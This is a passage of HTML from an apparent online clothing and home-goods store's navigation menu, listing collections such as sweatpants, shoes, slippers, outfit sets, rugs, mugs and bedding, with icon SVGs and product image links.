          <h3 class="card__heading">
            <a
              
                href="/collections/mens-sweatpants"
              
              class="full-unstyled-link"
            >
              MEN&#39;S SWEATPANTS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/mens-sweatpants"
              
              class="full-unstyled-link"
            >
              MEN&#39;S SWEATPANTS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-fashion-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-6"
                  href="/collections/shoes"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>SHOES</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/crocs-collection"
              
              class="full-unstyled-link"
            >
              CLOG SHOES COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/crocs-collection"
              
              class="full-unstyled-link"
            >
              CLOG SHOES COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=165 165w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=330 330w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=535 535w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=750 750w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=1500 1500w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573 2168w
              "
              src="//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2168"
              width="2168"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/shoes-collection"
              
              class="full-unstyled-link"
            >
              SHOES COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/shoes-collection"
              
              class="full-unstyled-link"
            >
              SHOES COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435 1400w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1400"
              width="1400"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/plush-slippers"
              
              class="full-unstyled-link"
            >
              PLUSH SLIPPERS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/plush-slippers"
              
              class="full-unstyled-link"
            >
              PLUSH SLIPPERS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=165 165w,//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=330 330w,//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=535 535w,//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795 720w
              "
              src="//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="720"
              width="720"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/martin-short-boots-collection"
              
              class="full-unstyled-link"
            >
              MARTIN SHORT BOOTS COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/martin-short-boots-collection"
              
              class="full-unstyled-link"
            >
              MARTIN SHORT BOOTS COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-fashion-7"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-7"
                  href="/collections/outfit-sets"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>OUTFIT SETS</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876 1000w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-legging-sets"
              
              class="full-unstyled-link"
            >
              TANK TOP - LEGGING<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-legging-sets"
              
              class="full-unstyled-link"
            >
              TANK TOP - LEGGING
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=165 165w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=330 330w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=535 535w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=750 750w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852 1465w
              "
              src="//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1465"
              width="1465"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-legging-sets"
              
              class="full-unstyled-link"
            >
              HOODIE - SWEATPANT SETS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-legging-sets"
              
              class="full-unstyled-link"
            >
              HOODIE - SWEATPANT SETS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li><a href="/collections/special-deal-50-sale-off" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>HANDMADE BEADS</span>
                  </a></li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >HOME &amp; DECOR</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-home-decor-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-1"
                  href="/collections/rugs"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>RUG</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-2"
                  href="/collections/mugs"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>MUG</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-3"
                  href="/collections/pillow"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>PILLOW</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-4"
                  href="/collections/posters-2"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>POSTER</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-5"
                  href="/collections/stickers-native"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>STICKER</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-6"
                  href="/collections/tumbler"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>TUMBLER</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-7"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-7"
                  href="/collections/doormat"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>DOORMAT</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-8"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-8"
                  href="/collections/bedding-sets"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>BEDDING SET</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-9"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-9"
                  href="/collections/fleece-blankets"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>FLEECE BLANKET</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-10"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-10"
                  href="/collections/laundry-basket"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>LAUNDRY BASKET</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-11"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-11"
                  href="/collections/car-seat-covers"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>CAR SEAT COVERS</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-12"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-12"
                  href="/collections/wooden-jigsaw-puzzle"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>WOODEN JIGSAW PUZZLE</span>
